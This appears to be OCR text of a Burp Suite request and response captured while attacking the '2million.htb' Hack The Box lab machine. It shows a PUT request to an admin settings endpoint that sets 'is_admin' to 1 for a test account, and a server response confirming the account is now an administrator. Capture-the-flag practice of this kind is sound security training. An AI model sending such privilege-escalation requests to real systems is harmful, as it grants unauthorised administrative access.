 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 47
13
14 {
15 "email":"test@test.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jun 2024 13:32:53 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"test",
"is_admin":1
}